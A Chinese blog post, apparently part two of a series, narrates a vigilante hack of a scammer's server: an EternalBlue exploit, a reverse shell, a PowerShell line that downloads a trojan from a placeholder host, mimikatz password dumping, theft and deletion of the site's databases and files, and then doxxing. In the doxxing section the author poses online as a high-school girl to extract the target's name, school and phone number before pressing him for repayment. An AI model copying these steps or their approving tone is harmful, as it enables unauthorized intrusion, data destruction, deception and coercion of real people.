01 拿下目标

接着上一篇——《如何优雅地追回被骗款项(上篇)》,经过极其恶心的过程,我们拿下了目标c段的一台服务器,并且通过扫描,确定了对方的服务器存在永恒之蓝。



关于ms17010这个洞,估计很多人都可以秒破,我们团队里面移植了简单版的payload到win下,比较方便,但是功能比较少,只有反弹shell,关闭防火墙,和把administrator的密码置空,虽然功能较少,但是胜在稳定,蓝屏的概率比较少。

然后nc一下就可以了



直接就是sys权限并不需要提权,我们可以在这里直接添加账号登陆,但是我并不希望留下太大的痕迹,我选择挂msf的马,然后读取administrator的密码。

那么,问题来了,在dos中,如何下载木马呢,我又不想建个账号登陆上去,其实非常简单,老司机在渗透win的时候,很多时候powershell会有比较好的体验。

首先startpowershell 开启powshell

Then

$client.DownloadFile('http:/www.xxx.com/moza.exe','C:/moza.exe')即可远程down下我的木马到c盘根目录。



由于我上传的是msf的马子,所以得在服务端监听一下。

然后dos下运行我的木马





连接上去之后,直接导入mimikatz,如下图。

但是不知道为什么读取不出来。



所以我们换个思路,直接upload一个过去,然后在c段我们所控制的电脑中,再反弹一个shell回来,进行操作,到这里我才想起,其实当初我可以直接用powershll下载mimikatz的

Orz。。

上传指令非常简单,如下

然后直接再msf里面执行shell就好了,懒得回那边的机子。



首先提权。



然后读取密码。

然后登陆!

非常开心,然后想着去脱数据库,下载源码,看看能否找到有用的信息。但是在那一瞬间,不到2分钟,我被挤下去了!

02 被发现了!

Orz。。。。

在那一瞬间,我突然想起其实有三种情况。

-

只是巧合,对方压根就不知道我登陆了,只是碰巧他上线把我逼下去了。

-

目标那时候刚好在线,而我把他挤下去了(还是考虑的不够完善)

-

目标有异地登陆提醒,及时上来把我给挤下去了。





我并没有继续尝试上线,我的msf马经过免杀的,他要找出来还是需要一点时间,除非他down掉整个服务器,我们这时候只需要dump下mysql的data与www目录就好了。

我事先进入shell中查看了www的目录但是发现里面的站点似乎有点多,没时间来找寻是哪个了,就全部down下来再说。

mysql的数据库同理。



把他服务器上的数据网站全部删掉。(为民除害)

这里得先kill掉占用文件的进程,图没找到就不放了。。

删库跑路贼刺激。

我翻了一下服务器,并没有找到一些有用的数据,打算在www与data中找寻有用的信息,我对用户的数据不感兴趣,我们这趟渗透测目的是拿到坑我朋友钱的幕后boss信息。



本地还原网站与数据库。然后我找了一下数据,发现全都是用户的注册信息,对我来说没啥用。不过管理员的账号倒是找到了。

03 社会工程学

zxl这个很可能是站主的名字缩写,但是范围太大,我们无法确定,继续往下搜索。

在主站的数据库中找了半天,啥都没有发现。



我并没有放弃,继续在别的站中找寻,在config文件中找到了数据库的另一个用户,

得到了一串数字,神似qq号,先保存下来。

继续找寻,找到几个客服小姐姐的qq。

到时候再跟朋友确定一下是否是同一个。

在这个站的数据库中发现管理员的密码hash与上述数据库连接密码一致。



解密如下

找了半个钟,没哈有用信息,手机号或者其他之类的。

整理一下我们下载得到的信息。

名字缩写:zxl

QQ号码:9xxxxxxx1

客服小姐姐qq两个:xxxxxxxx与aaaaaa



先搜索一下9开头的这个。

头像是我以前玩dnf时候的鬼泣,这年头用鬼剑做头像的要么是重度毒奶粉玩家,要么就是常年不换头像的大佬。

百度搜一下他qq,得到贴吧账号。



得到某学院,目测学校就是这里,不过是三年前的了,应该毕业了。



没有发多少有用的帖子,尝试从贴吧好友中找寻线索。



找寻了很久,在他的关注中找到此人,关注的贴吧也有他那个学校,目测两人可能认识,并且此人很喜欢在各大交友吧玩耍,是个不错的入口。



04 我是大x萌妹



借了一个女性朋友的qq,改了一下年龄,然后加他。

假扮成高一的妹子,hhhhh我果然是个天才。

不太懂这个圈子里的情况,不过感觉纯粹交友的估计没多少...



然后以了解他为理由,套路到了空间的访问权限。

PS(我果然有女装的天赋hhhhhh)



找了大半天在很久远的某天说说上找到了目标qq的评论。

很激动,没有找错人。



跟他混熟了两天之后,开始疯狂的套路之旅。

有戏,继续往下。

得到名字与专业。

应该是今年刚毕业,xx学校汽修专业。



手机号码,没啥好的理由问,怕露出马脚。而且很可能也没有手机号,在这个微信泛滥的时代。

突然想起qq群这个思路。

直接搜索qq群搜索xxx学校汽修。

成功套路入群。

得到通讯录,得到手机号码:1xxxxxxxxxxx。

得到的信息已经足够多了,可以去加对方了。

但是为了确定这个站是团伙还是个人,我还是决定肝一波。





加上他的qq得到ip地址。

再加客服小姐姐的qq。

同一个ip地址,版本号都一样,应该是一个人。



接下来就是丢证据,逼迫还钱的时候了。

握住命脉一切好说。

后来钱拿回来之后,我认真看了一下数据库,其实还真的有一些刷单的兼职,金额不大,不到立案的标准,并且后续在他朋友那了解到此人家中似乎还有个病重的母亲,就没有报警处理,相信这次事情过后,他会有新的开始吧。

05 总结

希望大家跟我一样,做个好人呀

End.